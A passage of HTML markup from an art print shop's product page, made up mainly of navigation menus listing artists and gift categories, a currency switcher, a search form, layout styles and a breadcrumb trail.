                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/katy-edelsten.html">Katy Edelsten</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/keren-parmley.html">Keren Parmley</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/kid-of-the-village.html">Kid of the Village</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/kubistika.html">Kubistika</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/laura-page.html">Laura Page</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/layover-art.html">Layover Art</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/leanne-simpson.html">Leanne Simpson</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/lemon-fee.html">Lemon Fee</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/limbo-and-ginger.html">Limbo and Ginger</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/linda-gobeta.html">Linda Gobeta</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/lizzie-prestt.html">Lizzie Prestt</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/lucy-merriman.html">Lucy Merriman</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/lucy-muss.html">Lucy Muss</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/luxe-poster-co.html">Luxe Poster Co</a>
                        </li>
                    </ul>
                <div data-content-region="navPages_416_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_420_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://eastendprints.co.uk/categories/artists-m-r.html"
                        data-collapsible="navPages-420"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Artists: M - R <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-420">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists-m-r/magnus-myhre.html">Magnus Myhre</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mahin-hussain.html">Mahin Hussain</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mareike-boehmer.html">Mareike Boehmer</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mark-harrison.html">Mark Harrison</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/marina-ester-castaldo.html">Marina Ester Castaldo</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/matchbox-labels.html">Matchbox Labels</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/miho-art-studio.html">Miho Art Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/min-pin.html">Min Pin</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mother-sun-studio.html">Mother &amp; Sun Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/msgonzalez.html">MsGonzalez</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/native-state.html">The Native State</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/nancy-mckie.html">Nancy McKie</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/natalie-cass.html">Natalie Cass</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/artists/artists-m-r/Natural-History-Museum/">Natural History Museum</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/nia-beynon.html">Nia Beynon</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/nice-draws.html">Nice Draws</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/nichola-cowdery.html">Nichola Cowdery</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/oh-fine-art.html">Oh Fine! Art</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/one-gog.html">One Gog</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/oshe-pop.html">Oshe POP!</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/parrott-paints.html">Parrott Paints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/philip-sheffield.html">Philip Sheffield</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/places-spaces-art-co.html">Places &amp; Spaces Art Co</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/poet-and-painter.html">Poet and Painter</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/the-print-republic.html">The Print Republic</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rachel-lee.html">Rachel Lee</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rafael-farias.html">Rafael Farias</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rocket-jack-design.html">Rocket Jack</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rocket-68.html">Rocket 68</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rosi-feist.html">Rosi Feist</a>
                        </li>
                    </ul>
                <div data-content-region="navPages_420_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_421_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://eastendprints.co.uk/categories/artists/artists-s-z.html"
                        data-collapsible="navPages-421"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Artists: S - Z <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-421">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sammy-hearn.html">Sammy Hearn</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sandra-poliakov.html">Sandra Poliakov</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/say-it-with-songs.html">Say It With Songs</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/scribbler.html">Scribbler </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sean-butler.html">Sean Butler</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/seekprint.html">Seekprint</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/seventy-tree.html">Seventy Tree</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/shatha-dafai.html">Shatha Dafai</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/she-snacks-and-paints.html">She Snacks and Paints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/shio.html">SHIO</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/showmemars.html">ShowMeMars</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sifa-mustafa.html">Sifa Mustafa</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/simplyextrajordanary.html">SimplyExtraJordanary</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sisi-and-seb.html">Sisi and Seb</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sofia-doudine.html">Sofia Doudine</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sophie-ward.html">Sophie Ward</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sshepaints.html">Sshepaints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/stephie-cardona.html">Stephie Cardona</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/studio-cockatoo.html">Studio Cockatoo</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/studio-eleni.html">Studio Eleni</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/studio-na-hili.html">Studio Na.Hili</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/summer-du-plessis.html">Summer du Plessis</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/sumuyya-khader.html">Sumuyya Khader</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sundry-society.html">Sundry Society</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/susana-paz.html">Susana Paz</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/susie-miller.html">Susie Miller</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tartagain.html">Tartagain</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/telegramme-paper-company.html">Telegramme Paper Company</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/teresa-rego.html">Teresa Rego</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/the-13-prints.html">The 13 Prints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tiffany-lynch.html">Tiffany Lynch</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tiger-spirit.html">Tiger Spirit</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tony-green.html">Tony Green</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tracie-andrews.html">Tracie Andrews</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tree-x-three.html">Tree x Three</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/twisted-rebel-designs.html">Twisted Rebel Designs</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/vertigo-artography.html">Vertigo Artography</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/vincent-trinidad.html">Vincent Trinidad</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/vintage-by-hemingway.html">Vintage by Hemingway</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/the-violet-eclectic.html">The Violet Eclectic</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/violet-studio.html">Violet Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/wacka.html">Wacka</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/wall-chart.html">Wall Chart </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/will-clarke.html">Will Clarke</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/wonder-and-rah.html">Wonder and Rah</a>
                        </li>
                    </ul>
                <div data-content-region="navPages_421_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_693_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://eastendprints.co.uk/categories/inspiration/community.html"
                        data-collapsible="navPages-693"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Community <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-693">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/discover-black-artists.html">Discover Black Artists</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/discover-lgbtqia-artists">Discover LGBTQIA+ Artists</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/feminist">Feminist Artists &amp; Art Prints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/neurodiverse">Neurodiverse Artists &amp; Art Prints</a>
                        </li>
                    </ul>
                <div data-content-region="navPages_693_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_35_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--gifts">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/categories/gifts.html" data-collapsible="navPages-306"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    Gifts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-306" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_306_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gifts.html"><span class='navPage--viewAll'>All </span>Gifts</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_19_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gifts-for-her.html">Gifts For Her</a>
                <div data-content-region="navPages_19_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_146_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gifts-for-him.html">Gifts For Him</a>
                <div data-content-region="navPages_146_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_679_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gifts-for-kids.html">Gifts for Kids</a>
                <div data-content-region="navPages_679_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_958_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/maximum-impact-art-gifts">Maximum Impact Art</a>
                <div data-content-region="navPages_958_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1023_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/funny-art-gifts">Funny Art Gifts</a>
                <div data-content-region="navPages_1023_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1024_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/romantic-art-gifts">Romantic Art Gifts</a>
                <div data-content-region="navPages_1024_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_219_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gift-certificates">Gift Certificates</a>
                <div data-content-region="navPages_219_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_306_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually-desktop">
                    <a class="navPages-action is-root" href="https://eastendprints.co.uk/art-print-gifts/">Art Print Gifts</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually-desktop">
                    <a class="navPages-action is-root" href="https://eastendprints.co.uk/blog/">Blog</a>
            </li>
        <li class="navPages-item navPages-item--dropdown-toggle u-hiddenVisually">
            <a class="navPages-action" data-dropdown="navPages-dropdown" href="#" aria-label="Show All" title="Show All"><i class="icon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-more"></use></svg></i></a>
        </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action has-subMenu" href="#" data-collapsible="navPages-currency" aria-controls="navPages-currency" aria-expanded="false">
                    USD <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-down"></use></svg></i>
                </a>
                <div class="navPage-subMenu" id="navPages-currency" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/products/x-graphic-art-i.html?setCurrencyId=1"
                                data-currency-code="GBP"
                                data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                                data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?">
                                    Pound Sterling
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/products/x-graphic-art-i.html?setCurrencyId=2"
                                data-currency-code="EUR"
                                data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                                data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?">
                                    Euro
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/products/x-graphic-art-i.html?setCurrencyId=3"
                                data-currency-code="USD"
                                data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                                data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?">
                                    <strong>American Dollar</strong>
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/products/x-graphic-art-i.html?setCurrencyId=4"
                                data-currency-code="JPY"
                                data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                                data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?">
                                    Yen
                            </a>
                        </li>
                    </ul>
                </div>
            </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="/login.php">Sign in</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="/login.php?action=create_account">Register</a>
                </li>
    </ul>

    <ul class="navPages-list navPages-list--dropdown" id="navPages-dropdown" data-dropdown-content></ul>
</nav>
            </div>

            <nav class="navUser navUser--alt">
</nav>

<nav class="navUser">
    <ul class="navUser-section">

            <li class="navUser-item navUser-item--menuToggle">
                <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu" aria-controls="menu" aria-expanded="false">
                    <span class="mobileMenu-toggleIcon">Toggle menu</span>
                </a>
            </li>


        <li class="navUser-item navUser-item--search">
            <a class="navUser-action navUser-action--quickSearch" href="#" data-search="quickSearch" role="button" aria-label="quickSearch" aria-controls="quickSearch" aria-expanded="false">
                <i class="navUser-item-icon"><svg role="presentation"><use xlink:href="#icon-search" /></svg></i>
                <span class="navUser-item-searchLabel">Search</span>
            </a>
        </li>

        <li class="navUser-item navUser-item--compare">
            <a class="navUser-action navUser-action--compare" href="/compare" data-compare-nav>
                <i class="navUser-item-icon"><svg><use xlink:href="#icon-compare" /></svg></i>
                <span class="navUser-item-compareLabel">Compare</span>
                <span class="countPill countPill--positive"></span></a>
        </li>

            <li class="navUser-item navUser-item--more">
                <a class="navUser-action navUser-action--more" href="#" id="navUser-more-toggle" data-collapsible="navUser-more-panel" data-group-collapsible="main">
                    <i class="navUser-item-icon"><svg><use xlink:href="#icon-account" /></svg></i>
                    <span class="navUser-item-moreLabel">More</span>
                </a>
            </li>

        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                data-options="align:right"
                href="/cart.php">
                <i class="navUser-item-icon"><svg role="presentation"><use xlink:href="#icon-cart" /></svg></i>
                <span class="navUser-item-cartLabel">Basket</span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
        </div>
    </div>
</header>


<div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
    <!-- snippet location forms_search -->
<a class="modal-close mobileOnly" aria-label="Close" data-drop-down-close role="button">
    <span aria-hidden="true">&#215;</span>
</a>
<form class="form" action="/search.php">
    <fieldset class="form-fieldset">
        <div class="form-field">
            <label class="is-srOnly" for="search_query">Search</label>
            <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search" autocomplete="off"
                >
        </div>
    </fieldset>
</form>
<div class="container">
    <section class="quickSearchResults" data-bind="html: results"></section>
</div>
</div>

<div data-content-region="header_bottom--global"><div data-layout-id="b6035f9d-ef51-4bb6-b966-6e368205169e">       <div data-sub-layout-container="7fe29460-2fb6-400d-a73c-e5d9a67bb764" data-layout-name="Layout">
    <style data-container-styling="7fe29460-2fb6-400d-a73c-e5d9a67bb764">
        [data-sub-layout-container="7fe29460-2fb6-400d-a73c-e5d9a67bb764"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="7fe29460-2fb6-400d-a73c-e5d9a67bb764"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="3310cb38-b7b1-481e-8d9e-124cd7a3a404">
        <style data-column-styling="3310cb38-b7b1-481e-8d9e-124cd7a3a404">
            [data-sub-layout="3310cb38-b7b1-481e-8d9e-124cd7a3a404"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="3310cb38-b7b1-481e-8d9e-124cd7a3a404"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="3310cb38-b7b1-481e-8d9e-124cd7a3a404"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="51794dc7-2a8b-42da-9ed1-868bcadbf75c" data-placement-id="421915bf-6d3b-424c-8495-c22185283030" data-placement-status="ACTIVE">
</div>
    </div>
</div>

</div></div>
<div data-content-region="header_bottom"></div>
        <div class="body" role="main" aria-label="Main content" data-currency-code="USD">
     
        <div id="productpage-banner-top">
    </div>

    <div class="container">
        
    <ul role="navigation" aria-label="Breadcrumb" class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
            <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a data-instantload href="https://eastendprints.co.uk/" class="breadcrumb-label" itemprop="item">
                    <span itemprop="name">Home</span>
                    <meta itemprop="position" content="0" />
                </a>
            </li>
            <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a data-instantload href="https://eastendprints.co.uk/categories/inspire-me/shop-by-colour.html" class="breadcrumb-label" itemprop="item">
                    <span itemprop="name">By Colour</span>
                    <meta itemprop="position" content="1" />
                </a>
            </li>
